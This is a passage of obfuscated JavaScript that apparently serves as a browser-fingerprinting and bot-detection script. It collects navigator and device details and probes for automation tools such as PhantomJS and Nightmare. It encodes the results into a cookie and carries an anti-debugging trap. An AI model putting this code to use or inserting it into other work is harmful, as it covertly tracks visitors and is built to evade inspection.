'\x42\x75\x78\x69')](_0x2103('0x3a', '\x31\x6e\x30\x56'));continue;case'\x32':var _0x333fb9=_0x4e673e[_0x2103('0x3b', '\x5d\x39\x66\x72')][_0x2103('0x3c', '\x23\x24\x28\x4e')]('\x3b');continue;case'\x33':var _0x1f89ac=new _0x96e31[_0x2103('0x3d', '\x40\x32\x34\x38')]();continue;case'\x34':return _0x1f89ac;continue;case'\x35':for(var _0x105f4a=0x0;_0x3efda2[_0x2103('0x3e', '\x6c\x30\x6a\x73')](_0x105f4a,_0x333fb9[_0x2103('0x3f', '\x49\x4a\x24\x45')]);_0x105f4a++){var _0x3914c0=_0x333fb9[_0x105f4a][_0x2103('0x40', '\x49\x4a\x24\x45')](0x0,_0x333fb9[_0x105f4a][_0x2103('0x41', '\x49\x48\x54\x70')]('\x3d'));var _0x563b35=_0x333fb9[_0x105f4a][_0x2103('0x42', '\x25\x34\x5d\x4b')](_0x3efda2[_0x2103('0x43', '\x43\x6e\x56\x5d')](_0x333fb9[_0x105f4a][_0x2103('0x44', '\x6c\x69\x44\x75')]('\x3d'),0x1),_0x333fb9[_0x105f4a][_0x2103('0x45', '\x6e\x52\x44\x7a')]);if(_0x54ed5a[_0x2103('0x46', '\x5e\x49\x71\x37')](_0x3914c0)){_0x1f89ac[_0x1f89ac[_0x2103('0x47', '\x4d\x25\x39\x46')]]=_0x563b35;}}continue;}break;}}function _0x119e33(_0x3ae6d0){var _0x8c2f02={'\x68\x52\x68':function _0x1f3ed3(_0x1e83c3,_0x35ecec){return _0x1e83c3<_0x35ecec;},'\x44\x73\x44':function _0x1f6a66(_0x55829c,_0x1579d7){return _0x55829c(_0x1579d7);},'\x45\x42\x44':function _0x5aeb4d(_0x3be8f8,_0xc6beb3){return _0x3be8f8+_0xc6beb3;},'\x6a\x73\x50':function _0x14627a(_0x8595d8,_0x5f5dea){return _0x8595d8(_0x5f5dea);},'\x70\x62\x4f':function _0x4742c8(_0x8bcc2d,_0x4b25ba){return _0x8bcc2d+_0x4b25ba;},'\x44\x62\x49':function _0x5f2155(_0x24c486,_0x512c07,_0x42435d){return _0x24c486(_0x512c07,_0x42435d);},'\x46\x53\x66':function _0x32d37f(_0x42928f,_0x10e8c5,_0x537d4c,_0x1c4817){return _0x42928f(_0x10e8c5,_0x537d4c,_0x1c4817);},'\x76\x66\x78':function _0xe1117b(_0x20522d){return _0x20522d();},'\x69\x51\x7a':function _0x5d3ac0(_0x35c5ca,_0x9b4137){return _0x35c5ca%_0x9b4137;},'\x53\x64\x73':function _0x12025c(_0x2c3303){return _0x2c3303();},'\x70\x55\x6d':function _0x39de5(_0x20f411,_0x520ebe){return _0x20f411+_0x520ebe;},'\x52\x69\x62':function _0x37260d(_0x429f4c){return _0x429f4c();}};var _0x262349=_0x2103('0x48', '\x52\x75\x66\x4a')[_0x2103('0x49', '\x26\x26\x33\x6b')]('\x7c'),_0x5836c0=0x0;while(!![]){switch(_0x262349[_0x5836c0++]){case'\x30':var _0xdf49a7='';continue;case'\x31':for(var _0x3803f3=0x0;_0x8c2f02[_0x2103('0x4a', '\x42\x75\x78\x69')](_0x3803f3,_0x5751db[_0x2103('0x4b', '\x74\x5d\x33\x28')]);_0x3803f3++){_0x7c370b[_0x3803f3]=_0x8c2f02[_0x2103('0x4c', '\x67\x52\x6c\x5e')](_0x310cf5,_0x8c2f02[_0x2103('0x4d', '\x44\x78\x58\x39')](_0x3ae6d0,_0x5751db[_0x3803f3]));}continue;case'\x32':_0x1032[_0x2103('0x4e', '\x4c\x48\x29\x4d')]();continue;case'\x33':_0x42847e=_0x8c2f02[_0x2103('0x4f', '\x50\x65\x34\x30')](btoa,_0x8c2f02[_0x2103('0x50', '\x4c\x28\x4a\x41')](_0x8c2f02[_0x2103('0x51', '\x64\x4b\x6a\x65')](_0x8c2f02[_0x2103('0x52', '\x25\x38\x4d\x64')](_0x8c2f02[_0x2103('0x53', '\x5d\x39\x66\x72')](_0x8c2f02[_0x2103('0x54', '\x74\x58\x5b\x61')](_0x2103,_0x1032[_0x2103('0x55', '\x4c\x28\x4a\x41')]-0x1,_0x20abb3[_0x2103('0x56', '\x74\x5d\x33\x28')](0x0,0x5)),_0x2103('0x57', '\x50\x65\x34\x30')),_0x398259),_0x2103('0x58', '\x26\x26\x33\x6b')),_0xdf49a7));continue;case'\x34':_0x8c2f02[_0x2103('0x59', '\x25\x34\x5d\x4b')](_0x49279d,_0x2103('0x5a', '\x25\x38\x4d\x64'),_0x42847e,0x14);continue;case'\x35':var _0x7c370b=new _0x96e31[_0x2103('0x5b', '\x31\x25\x77\x30')](_0x5751db[_0x2103('0x5c', '\x6c\x69\x44\x75')]);continue;case'\x36':_0x8c2f02[_0x2103('0x5d', '\x7a\x5d\x52\x45')](_0x29df1c);continue;case'\x37':var _0x398259=_0x7c370b[_0x2103('0x5e', '\x40\x32\x34\x38')]();continue;case'\x38':var _0x42847e;continue;case'\x39':for(var _0x3803f3=0x0;_0x8c2f02[_0x2103('0x5f', '\x67\x56\x47\x44')](_0x3803f3,_0x20abb3[_0x2103('0x60', '\x5d\x44\x71\x6b')]);_0x3803f3++){_0xdf49a7+=_0x8c2f02[_0x2103('0x61', '\x5e\x49\x71\x37')](_0x20abb3[_0x2103('0x62', '\x5a\x21\x54\x4a')](_0x3803f3),_0x398259[_0x2103('0x63', '\x4c\x48\x29\x4d')](_0x8c2f02[_0x2103('0x64', '\x63\x4d\x7a\x34')](_0x3803f3,_0x398259[_0x2103('0x65', '\x6c\x53\x70\x40')])))[_0x2103('0x66', '\x26\x26\x33\x6b')](0x10);}continue;case'\x31\x30':var _0x5751db=_0x8c2f02[_0x2103('0x67', '\x43\x6e\x56\x5d')](_0x116b67);continue;case'\x31\x31':var _0x1bf543='\xda\xa3\x43\x63\x94\x01\xde\x5c';var _0x2ea9bd=_0x1bf543['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x637e31=_0x1bf543['\x73\x75\x62\x73\x74\x72'](0x1);var _0xa27c48='\xfb\xfa\x90\x0f\x3c\x22\xbc\x50';var _0x6ff4a8=0x2;var _0xa83284=0x0;var _0xd48237=[];for(var _0x8f9f1b=0x0;_0x8f9f1b<_0xa27c48['\x6c\x65\x6e\x67\x74\x68'];_0x8f9f1b++){_0xd48237['\x70\x75\x73\x68'](_0x8f9f1b);}var _0x2ea753=_0xd48237.map(function(_0x82a658){return (_0xd48237[_0x82a658]%_0x6ff4a8)?'':_0xa27c48[_0x82a658];})['\x6a\x6f\x69\x6e']('');var _0xf2bb58=_0xd48237.map(function(_0x9a13d9){return (_0xd48237[_0x9a13d9]%_0x6ff4a8)?_0xa27c48[_0x9a13d9]:'';})['\x6a\x6f\x69\x6e']('');var _0x8ee130=[];for(var _0x7e3eb9=0x0;_0x7e3eb9<_0x2ea753['\x6c\x65\x6e\x67\x74\x68']+_0xf2bb58['\x6c\x65\x6e\x67\x74\x68'];_0x7e3eb9++){_0x8ee130['\x70\x75\x73\x68'](_0x7e3eb9);}var _0xff3a35=_0x8ee130.map(function(_0xd1fb5b){return _0xd1fb5b%_0x6ff4a8==_0xa83284?_0x2ea753[_0xd1fb5b/_0x6ff4a8]:_0xf2bb58[_0xd1fb5b/_0x6ff4a8|_0xa83284];})['\x6a\x6f\x69\x6e']('');var _0x69c518='\xf4\xb6\x40\x64\xcb\xd4\x8a\x8f';var _0x3c9b1b='';var _0x409b5a='';for (var _0xc958b7=0x0;_0xc958b7<0x3;_0xc958b7++){_0x3c9b1b+=_0x69c518[_0xc958b7];}for (var _0x9a9ac8=0x3;_0x9a9ac8<_0x69c518['\x6c\x65\x6e\x67\x74\x68'];_0x9a9ac8++){_0x409b5a+=_0x69c518[_0x9a9ac8];}var _0x20abb3=_0x2103('0x69', _0xff3a35);continue;case'\x31\x32':_0x1032[_0x2103('0x6a', '\x43\x62\x50\x37')](_0x8c2f02[_0x2103('0x6b', '\x63\x4d\x7a\x34')](btoa,_0x3ae6d0));continue;case'\x31\x33':_0x8c2f02[_0x2103('0x6c', '\x31\x25\x77\x30')](_0x29df1c);continue;}break;}}function _0x310cf5(_0x855954){var _0x1d782c=0x0;for(var _0x27b708=0x0;_0x1d2523[_0x2103('0x6d', '\x65\x37\x65\x54')](_0x27b708,_0x855954[_0x2103('0x6e', '\x63\x63\x39\x79')]);_0x27b708++){_0x1d782c+=_0x855954[_0x2103('0x6f', '\x52\x75\x66\x4a')](_0x27b708);}_0x1d2523[_0x2103('0x70', '\x31\x25\x77\x30')](_0x29df1c);return _0x1d782c;}function _0x49279d(_0x4e08a0,_0x3192a0,_0x2d0132){var _0x179198={'\x58\x72\x4f':function _0x1c5116(_0x1d92e8,_0x3861ad){return _0x1d92e8+_0x3861ad;},'\x55\x74\x73':function _0x1cf972(_0x56e96d,_0x111834){return _0x56e96d+_0x111834;},'\x63\x6f\x62':function _0x2819bd(_0x59b98f,_0x3015cf){return _0x59b98f+_0x3015cf;},'\x62\x64\x52':function _0x1fe3ce(_0x358a72,_0x162e5d){return _0x358a72+_0x162e5d;},'\x45\x72\x53':function _0x34bc42(_0x3c0c61,_0x579283){return _0x3c0c61<_0x579283;},'\x5a\x75\x6a':function _0x39dbdf(_0x5b7835,_0x10f7e1){return _0x5b7835*_0x10f7e1;}};var _0x5309f8=_0x2103('0x71', '\x4c\x48\x29\x4d')[_0x2103('0x72', '\x67\x56\x47\x44')]('\x7c'),_0x4de489=0x0;while(!![]){switch(_0x5309f8[_0x4de489++]){case'\x30':var _0x250fc3='';continue;case'\x31':var _0x2119db=_0x2103('0x73', '\x5d\x44\x71\x6b');continue;case'\x32':_0x4e673e[_0x2103('0x74', '\x2a\x5a\x6d\x6f')]=_0x179198[_0x2103('0x75', '\x56\x31\x66\x76')](_0x179198[_0x2103('0x76', '\x55\x40\x70\x76')](_0x179198[_0x2103('0x77', '\x74\x58\x5b\x61')](_0x179198[_0x2103('0x78', '\x4c\x48\x29\x4d')](_0x4e08a0,'\x3d'),_0x3192a0),_0x574899),_0x2103('0x79', '\x63\x63\x39\x79'));continue;case'\x33':var _0x170158='';continue;case'\x34':for(var _0x57b68b=0x5;_0x179198[_0x2103('0x7a', '\x67\x56\x47\x44')](_0x57b68b,_0x2119db[_0x2103('0x55', '\x4c\x28\x4a\x41')]);_0x57b68b++){_0x250fc3+=_0x2119db[_0x57b68b];}continue;case'\x35':for(var _0x21b2d8=0x0;_0x21b2d8<0x5;_0x21b2d8++){_0x170158+=_0x2119db[_0x21b2d8];}continue;case'\x36':var _0x574899='';continue;case'\x37':if(_0x2d0132){var _0x34c8db=new _0x96e31[_0x2103('0x7b', '\x43\x62\x50\x37')]();_0x34c8db[_0x2103('0x7c', '\x67\x56\x47\x44')](_0x179198[_0x2103('0x7d', '\x49\x4a\x24\x45')](_0x34c8db[_0x2103('0x7e', '\x5e\x49\x71\x37')](),_0x179198[_0x2103('0x7f', '\x50\x47\x28\x6a')](_0x2d0132,0x3e8)));var _0x574899=_0x179198[_0x2103('0x80', '\x43\x6e\x56\x5d')](_0x2103('0x81', '\x74\x58\x5b\x61'),_0x34c8db[_0x2103('0x82', '\x52\x75\x66\x4a')]());}continue;}break;}}function _0x421748(){function _0xfb14d3(_0x19fd0b){if(_0x1d2523[_0x2103('0x83', '\x26\x26\x33\x6b')](_0x1d2523[_0x2103('0x84', '\x5a\x21\x54\x4a')]('',_0x1d2523[_0x2103('0x85', '\x42\x75\x78\x69')](_0x19fd0b,_0x19fd0b))[_0x2103('0x86', '\x63\x4d\x7a\x34')],0x1)||_0x1d2523[_0x2103('0x87', '\x70\x23\x4e\x70')](_0x1d2523[_0x2103('0x88', '\x45\x40\x24\x55')](_0x19fd0b,0x14),0x0)){(function(){}[_0x2103('0x89', '\x5a\x21\x54\x4a')](_0x2103('0x8a', '\x5d\x44\x71\x6b'))());}else{(function(){}[_0x2103('0x8b', '\x50\x65\x34\x30')](_0x2103('0x8c', '\x49\x48\x54\x70'))());}return _0x1d2523[_0x2103('0x8d', '\x43\x62\x50\x37')](_0xfb14d3,++_0x19fd0b);}try{return _0xfb14d3(0x0);}catch(_0x146bfe){}};function _0x29df1c(){if(_0x1d2523[_0x2103('0x8e', '\x63\x63\x39\x79')](_0x1d2523[_0x2103('0x8f', '\x62\x62\x69\x68')](new _0x96e31[_0x2103('0x90', '\x49\x48\x54\x70')]()[_0x2103('0x91', '\x5d\x44\x71\x6b')](),_0x31b2f8),0x1f4)){_0x1d2523[_0x2103('0x92', '\x25\x34\x5d\x4b')](_0x421748);}}function _0x5932d2(_0x43ab90){var _0x8f0971={'\x64\x65\x78':function _0x37bd47(_0x1ec74c,_0x17cb17){return _0x1ec74c<_0x17cb17;},'\x4d\x75\x79':function _0x1f0914(_0x33c12d,_0x1c3ebe){return _0x33c12d<_0x1c3ebe;},'\x70\x6b\x54':function _0x4fcfd7(_0x3fb98c,_0x49cccd){return _0x3fb98c!==_0x49cccd;},'\x7a\x68\x55':function _0x5718c0(_0x568b12){return _0x568b12();},'\x65\x75\x73':function _0x264213(_0x504b9a,_0x13b2d1){return _0x504b9a(_0x13b2d1);},'\x4d\x59\x76':function _0x184762(_0x5e2a0c,_0x180a68){return _0x5e2a0c+_0x180a68;},'\x4f\x4b\x6d':function _0x27c9b4(_0x19d226){return _0x19d226();},'\x54\x4b\x48':function _0x3f96d1(_0x347efd,_0x3ffd6e){return _0x347efd===_0x3ffd6e;},'\x68\x72\x56':function _0xc30eee(_0x12a881,_0x465122){return _0x12a881+_0x465122;},'\x56\x5a\x62':function _0x11701a(_0x1b772e,_0xd5b934){return _0x1b772e===_0xd5b934;},'\x47\x4a\x57':function _0x7fdb7c(_0x526018,_0x94f47c){return _0x526018(_0x94f47c);},'\x62\x48\x75':function _0x29490f(_0x26a324,_0x4dfb31){return _0x26a324+_0x4dfb31;},'\x44\x57\x71':function _0x581e54(_0x16d908,_0x33186d){return _0x16d908+_0x33186d;},'\x73\x56\x48':function _0x275660(_0x1c29b1,_0x5ea5f7){return _0x1c29b1==_0x5ea5f7;},'\x4b\x66\x50':function _0x15212f(_0x101563,_0x258986){return _0x101563<_0x258986;},'\x57\x5a\x4a':function _0x404e5c(_0x565b6e,_0x123609){return _0x565b6e<_0x123609;},'\x74\x62\x6a':function _0x5647ba(_0x3a098e,_0x28759e){return _0x3a098e===_0x28759e;},'\x4b\x54\x51':function _0x3555ae(_0x3ef69a,_0x436766){return _0x3ef69a(_0x436766);},'\x43\x68\x46':function _0x4f0f66(_0x171b9f,_0x40889c){return _0x171b9f===_0x40889c;},'\x62\x73\x65':function _0x53652f(_0x3a602a,_0x4525aa){return _0x3a602a>_0x4525aa;},'\x43\x51\x54':function _0x24ce62(_0x33ca88,_0x553414){return _0x33ca88(_0x553414);},'\x51\x4a\x56':function _0x41ad11(_0x3623c2,_0x516f07){return _0x3623c2+_0x516f07;},'\x75\x69\x51':function _0x471f4c(_0x5e464b,_0x365e9e){return _0x5e464b+_0x365e9e;},'\x55\x42\x6e':function _0x277501(_0x2c10bf,_0x3195ef){return _0x2c10bf+_0x3195ef;},'\x4e\x65\x59':function _0x3ca982(_0xde0a19){return _0xde0a19();},'\x68\x67\x6d':function _0x5e14c9(_0x3c8109,_0x3322cc){return _0x3c8109<_0x3322cc;}};var _0x3c2028=_0x2103('0x93', '\x6c\x5d\x47\x59')[_0x2103('0x94', '\x4c\x28\x4a\x41')]('\x7c'),_0x374b5e=0x0;while(!![]){switch(_0x3c2028[_0x374b5e++]){case'\x30':for(var _0x3a6318=0x0;_0x8f0971[_0x2103('0x95', '\x31\x25\x77\x30')](_0x3a6318,0x6);_0x3a6318++){_0x29baf4+=_0x1000f6[_0x3a6318];}continue;case'\x31':var _0x1000f6=_0x2103('0x96', '\x49\x48\x54\x70');continue;case'\x32':var _0x3098a0='';continue;case'\x33':var _0xeb7bca='';continue;case'\x34':for(var _0x1e1dae=0x0;_0x8f0971[_0x2103('0x97', '\x25\x34\x5d\x4b')](_0x1e1dae,_0x43ab90[_0x2103('0x98', '\x7a\x5d\x52\x45')]);_0x1e1dae++){var _0x5520d5=_0x43ab90[_0x1e1dae][0x0];var _0x783d76=_0x43ab90[_0x1e1dae][0x2];switch(_0x43ab90[_0x1e1dae][0x1]){case _0x2103('0x99', '\x5d\x44\x71\x6b'):try{if(_0x8f0971[_0x2103('0x9a', '\x74\x5d\x33\x28')](typeof _0x8f0971[_0x2103('0x9b', '\x6c\x5d\x47\x59')](_0x783d76),_0x2103('0x9c', '\x74\x58\x5b\x61'))){_0x14f045[_0x14f045[_0x2103('0x86', '\x63\x4d\x7a\x34')]]=_0x8f0971[_0x2103('0x9d', '\x62\x62\x69\x68')](_0x5f1384,_0x8f0971[_0x2103('0x9e', '\x2a\x5a\x6d\x6f')](_0x5520d5,_0x2103('0x9f', '\x31\x6e\x30\x56')));}else{_0x14f045[_0x14f045[_0x2103('0xa0', '\x42\x75\x78\x69')]]=_0x8f0971[_0x2103('0xa1', '\x43\x6e\x56\x5d')](_0x5f1384,_0x8f0971[_0x2103('0xa2', '\x49\x4a\x24\x45')](_0x5520d5,_0x2103('0xa3', '\x6c\x5d\x47\x59')));}}catch(_0xee7f78){_0x14f045[_0x14f045[_0x2103('0x5c', '\x6c\x69\x44\x75')]]=_0x8f0971[_0x2103('0xa4', '\x49\x48\x54\x70')](_0x5f1384,_0x8f0971[_0x2103('0xa5', '\x39\x6b\x30\x4b')](_0x5520d5,_0x2103('0xa6', '\x74\x37\x75\x31')));}break;case _0x2103('0xa7', '\x65\x37\x65\x54'):try{try{_0x3098a0=_0x8f0971[_0x2103('0xa8', '\x62\x56\x77\x46')](_0x783d76);if(_0x8f0971[_0x2103('0xa9', '\x74\x37\x75\x31')](typeof _0x3098a0,_0x2103('0x4', '\x25\x34\x5d\x4b'))){_0x14f045[_0x14f045[_0x2103('0x65', '\x6c\x53\x70\x40')]]=_0x8f0971[_0x2103('0xaa', '\x79\x55\x52\x72')](_0x5f1384,_0x8f0971[_0x2103('0xab', '\x43\x6e\x56\x5d')](_0x5520d5,_0x2103('0xac', '\x43\x6e\x56\x5d')));}else if(_0x8f0971[_0x2103('0xad', '\x49\x48\x54\x70')](_0x3098a0,null)){_0x14f045[_0x14f045[_0x2103('0xae', '\x31\x6e\x30\x56')]]=_0x8f0971[_0x2103('0xaf', '\x74\x37\x75\x31')](_0x5f1384,_0x8f0971[_0x2103('0xb0', '\x4c\x48\x29\x4d')](_0x5520d5,_0x2103('0xb1', '\x63\x63\x39\x79')));}else{_0x14f045[_0x14f045[_0x2103('0xb2', '\x25\x34\x5d\x4b')]]=_0x8f0971[_0x2103('0xb3', '\x5d\x39\x66\x72')](_0x5f1384,_0x8f0971[_0x2103('0xb4', '\x7a\x5d\x52\x45')](_0x5520d5,'\x3d')+_0x3098a0[_0x2103('0xb5', '\x67\x52\x6c\x5e')]());}}catch(_0x2d08da){_0x14f045[_0x14f045[_0x2103('0xb2', '\x25\x34\x5d\x4b')]]=_0x8f0971[_0x2103('0xb6', '\x63\x63\x39\x79')](_0x5f1384,_0x8f0971[_0x2103('0xb7', '\x56\x31\x66\x76')](_0x5520d5,_0x2103('0xb8', '\x74\x37\x75\x31')));break;}break;}catch(_0xe1a7ff){_0x14f045[_0x14f045[_0x2103('0xb9', '\x67\x56\x47\x44')]]=_0x8f0971[_0x2103('0xb3', '\x5d\x39\x66\x72')](_0x5f1384,_0x8f0971[_0x2103('0xba', '\x5a\x21\x54\x4a')](_0x8f0971[_0x2103('0xbb', '\x2a\x5a\x6d\x6f')](_0x5520d5,'\x3d'),_0xe1a7ff));}break;case _0x2103('0xbc', '\x49\x4a\x24\x45'):try{var _0x509e30=_0x2103('0xbd', '\x44\x78\x58\x39')[_0x2103('0xbe', '\x40\x32\x34\x38')]('\x7c'),_0x374fc2=0x0;while(!![]){switch(_0x509e30[_0x374fc2++]){case'\x30':try{var _0x2918a3=_0x2fc05f[_0x2103('0xbf', '\x79\x55\x52\x72')][_0x2103('0xc0', '\x39\x6b\x30\x4b')];if(_0x8f0971[_0x2103('0xc1', '\x48\x42\x61\x39')](_0x2918a3,0x0)||_0x8f0971[_0x2103('0xc2', '\x67\x56\x47\x44')](_0x2918a3,null)){_0x14f045[_0x14f045[_0x2103('0xc3', '\x5e\x49\x71\x37')]]=_0x8f0971[_0x2103('0xc4', '\x26\x26\x33\x6b')](_0x5f1384,_0x2103('0xc5', '\x67\x52\x6c\x5e'));break;}}catch(_0x1bd2bb){_0x14f045[_0x14f045[_0x2103('0xc6', '\x40\x32\x34\x38')]]=_0x8f0971[_0x2103('0xc7', '\x67\x52\x6c\x5e')](_0x5f1384,_0x2103('0xc8', '\x5a\x21\x54\x4a'));break;}continue;case'\x31':for(var _0x34891a=0x0;_0x8f0971[_0x2103('0xc9', '\x5d\x39\x66\x72')](_0x34891a,_0x2fc05f[_0x2103('0xca', '\x74\x58\x5b\x61')][_0x2103('0x65', '\x6c\x53\x70\x40')]);_0x34891a++){var _0x4ab2b4=_0x2103('0xcb', '\x67\x52\x6c\x5e')[_0x2103('0xcc', '\x4d\x25\x39\x46')]('\x7c'),_0x4edd3c=0x0;while(!![]){switch(_0x4ab2b4[_0x4edd3c++]){case'\x30':if(_0x8f0971[_0x2103('0xcd', '\x43\x62\x50\x37')](_0x12f9a2[_0x2103('0xce', '\x31\x6e\x30\x56')](_0x2649a6),0x0)){_0x12f9a2[_0x2103('0xcf', '\x49\x48\x54\x70')](_0x2649a6);}continue;case'\x31':if(_0x8f0971[_0x2103('0xd0', '\x70\x23\x4e\x70')](typeof _0x2fc05f[_0x2103('0xd1', '\x63\x63\x39\x79')][_0x34891a],_0x2103('0xd2', '\x42\x75\x78\x69'))){_0x14f045[_0x14f045[_0x2103('0xb2', '\x25\x34\x5d\x4b')]]=_0x8f0971[_0x2103('0xd3', '\x48\x42\x61\x39')](_0x5f1384,_0x2103('0xd4', '\x45\x40\x24\x55'));break;}continue;case'\x32':var _0x172e38=_0x2fc05f[_0x2103('0xd5', '\x62\x62\x69\x68')][_0x34891a][_0x2103('0xd6', '\x50\x47\x28\x6a')];continue;case'\x33':if(_0x8f0971[_0x2103('0xd7', '\x37\x58\x5d\x65')](typeof _0x172e38,_0x2103('0xd8', '\x5d\x44\x71\x6b'))){_0x2649a6=_0x2103('0xd9', '\x49\x48\x54\x70');}else if(_0x8f0971[_0x2103('0xda', '\x5e\x49\x71\x37')](_0x172e38[_0x2103('0xdb', '\x74\x37\x75\x31')]('\x2e')[_0x2103('0xdc', '\x62\x62\x69\x68')],0x1)){_0x2649a6=_0x172e38[_0x2103('0x94', '\x4c\x28\x4a\x41')]('\x2e')[_0x2103('0xdd', '\x49\x48\x54\x70')]();}continue;case'\x34':var _0x2649a6=_0x2103('0xde', '\x62\x62\x69\x68');continue;}break;}}continue;case'\x32':for(var _0x34891a=0x0;_0x34891a<_0x12f9a2[_0x2103('0xdf', '\x37\x58\x5d\x65')];_0x34891a++){_0x14f045[_0x14f045[_0x2103('0xdc', '\x62\x62\x69\x68')]]=_0x8f0971[_0x2103('0xe0', '\x70\x23\x4e\x70')](_0x5f1384,_0x8f0971[_0x2103('0xe1', '\x4c\x48\x29\x4d')](_0x2103('0xe2', '\x62\x56\x77\x46'),_0x12f9a2[_0x34891a]));}continue;case'\x33':try{_0x34891a=_0x12f9a2[_0x2103('0xe3', '\x6c\x5d\x47\x59')]('\x69');}catch(_0x3604bd){_0x14f045[_0x14f045[_0x2103('0xb2', '\x25\x34\x5d\x4b')]]=_0x8f0971[_0x2103('0xe4', '\x67\x56\x47\x44')](_0x5f1384,_0x2103('0xe5', '\x62\x56\x77\x46'));break;}continue;case'\x34':var _0x12f9a2=[];continue;}break;}}catch(_0xf80cd1){_0x14f045[_0x14f045[_0x2103('0xdc', '\x62\x62\x69\x68')]]=_0x8f0971[_0x2103('0xe6', '\x31\x25\x77\x30')](_0x5f1384,_0x8f0971[_0x2103('0xe7', '\x31\x25\x77\x30')](_0x2103('0xe8', '\x25\x38\x4d\x64'),_0xf80cd1));}break;case _0x2103('0xe9', '\x5a\x21\x54\x4a'):if(_0x8f0971[_0x2103('0xea', '\x5a\x4f\x37\x50')](_0x5520d5,_0x2103('0xeb', '\x25\x38\x4d\x64'))){try{var _0x5dded3='';var _0x3faba4=navigator[_0x2103('0xec', '\x55\x40\x70\x76')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2103('0xed', '\x4d\x25\x39\x46')](_0x3faba4)){_0x5dded3=_0x2103('0xee', '\x7a\x5d\x52\x45');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2103('0xef', '\x55\x40\x70\x76')](_0x3faba4)){_0x5dded3=_0x2103('0xf0', '\x67\x56\x47\x44');}else{_0x5dded3=_0x2103('0xf1', '\x5d\x44\x71\x6b');}_0x14f045[_0x14f045[_0x2103('0xf2', '\x70\x23\x4e\x70')]]=_0x8f0971[_0x2103('0xf3', '\x4c\x28\x4a\x41')](_0x5f1384,_0x8f0971[_0x2103('0xf4', '\x40\x32\x34\x38')](_0x8f0971[_0x2103('0xf5', '\x50\x47\x28\x6a')](_0x5520d5,'\x3d'),_0x5dded3));}catch(_0x92e00b){_0x14f045[_0x14f045[_0x2103('0xf6', '\x44\x78\x58\x39')]]=_0x5f1384(_0x8f0971[_0x2103('0xf7', '\x6c\x30\x6a\x73')](_0x5520d5,_0x2103('0xf8', '\x5e\x49\x71\x37'))+_0x92e00b[_0x2103('0xf9', '\x62\x62\x69\x68')]());}}break;}_0x8f0971[_0x2103('0xfa', '\x50\x47\x28\x6a')](_0x29df1c);}continue;case'\x35':var _0x14f045=new Array();continue;case'\x36':for(var _0x5e85bf=0x6;_0x8f0971[_0x2103('0xfb', '\x64\x4b\x6a\x65')](_0x5e85bf,_0x1000f6[_0x2103('0xfc', '\x64\x4b\x6a\x65')]);_0x5e85bf++){_0xeb7bca+=_0x1000f6[_0x5e85bf];}continue;case'\x37':return _0x14f045[_0x2103('0xfd', '\x39\x6b\x30\x4b')]();continue;case'\x38':var _0x29baf4='';continue;}break;}}var _0x293c0d=[[_0x2103('0xfe', '\x48\x42\x61\x39'),_0x2103('0xff', '\x6c\x5d\x47\x59'),function(){return navigator;}],[_0x2103('0x100', '\x79\x55\x52\x72'),_0x2103('0x101', '\x6c\x53\x70\x40'),function(){return navigator[_0x2103('0x102', '\x5d\x44\x71\x6b')];}],[_0x2103('0x103', '\x56\x31\x66\x76'),_0x2103('0x104', '\x67\x52\x6c\x5e'),function(){return navigator[_0x2103('0x105', '\x44\x78\x58\x39')];}],[_0x2103('0x106', '\x5d\x39\x66\x72'),_0x2103('0x107', '\x62\x62\x69\x68'),function(){return _0x1d2523[_0x2103('0x108', '\x70\x23\x4e\x70')](navigator[_0x2103('0x109', '\x55\x40\x70\x76')][_0x2103('0x4b', '\x74\x5d\x33\x28')],0x0);}],[_0x2103('0x10a', '\x67\x52\x6c\x5e'),_0x2103('0x10b', '\x62\x56\x77\x46'),function(){return navigator[_0x2103('0x10c', '\x4c\x28\x4a\x41')];}],[_0x2103('0x10d', '\x42\x75\x78\x69'),_0x2103('0x10e', '\x23\x24\x28\x4e'),function(){return navigator[_0x2103('0x10f', '\x5a\x4f\x37\x50')];}],[_0x2103('0x110', '\x26\x26\x33\x6b'),_0x2103('0x111', '\x50\x47\x28\x6a'),function(){}],[_0x2103('0x112', '\x63\x63\x39\x79'),_0x2103('0x113', '\x39\x6b\x30\x4b'),function(){var _0x3bd552=ActiveXObject;return _0x3bd552;}],[_0x2103('0x114', '\x45\x40\x24\x55'),_0x2103('0x115', '\x55\x40\x70\x76'),function(){var _0x2b4547=webkitURL;return _0x2b4547;}],[_0x2103('0x116', '\x25\x34\x5d\x4b'),_0x2103('0x117', '\x62\x62\x69\x68'),function(){var _0x46c1d4=_phantom;return _0x46c1d4;}],[_0x2103('0x118', '\x67\x56\x47\x44'),_0x2103('0x119', '\x5a\x21\x54\x4a'),function(){var _0x538b8a=callPhantom;return _0x538b8a;}],[_0x2103('0x11a', '\x67\x52\x6c\x5e'),_0x2103('0x11b', '\x40\x32\x34\x38'),function(){var _0x541842=chrome;return _0x541842;}],[_0x2103('0x11c', '\x4c\x28\x4a\x41'),_0x2103('0x11d', '\x67\x52\x6c\x5e'),function(){var _0x383705=yandex;return _0x383705;}],[_0x2103('0x11e', '\x26\x26\x33\x6b'),_0x2103('0x99', '\x5d\x44\x71\x6b'),function(){var _0x4dd570=opera;return _0x4dd570;}],[_0x2103('0x11f', '\x7a\x5d\x52\x45'),_0x2103('0x120', '\x5e\x49\x71\x37'),function(){var _0x18f1c7=opr;return _0x18f1c7;}],[_0x2103('0x121', '\x52\x75\x66\x4a'),_0x2103('0x122', '\x63\x63\x39\x79'),function(){var _0x3e63c3=safari;return _0x3e63c3;}],[_0x2103('0x123', '\x6c\x30\x6a\x73'),_0x2103('0x124', '\x5d\x39\x66\x72'),function(){var _0x58222a=awesomium;return _0x58222a;}],[_0x2103('0x125', '\x49\x4a\x24\x45'),_0x2103('0x126', '\x37\x58\x5d\x65'),function(){var _0x569b5e=puffinDevice;return _0x569b5e;}],[_0x2103('0x127', '\x4c\x28\x4a\x41'),_0x2103('0x126', '\x37\x58\x5d\x65'),function(){var _0x3a9262=__nightmare;return _0x3a9262;}],[_0x2103('0x128', '\x40\x32\x34\x38'),_0x2103('0x129', '\x74\x58\x5b\x61'),function(){var _0x3f54c9=domAutomation;return _0x3f54c9;}],[_0x2103('0x12a', '\x26\x26\x33\x6b'),_0x2103('0x12b', '\x63\x4d\x7a\x34'),function(){var _0x3f2365=domAutomationController;return _0x3f2365;}],[_0x2103('0x12c', 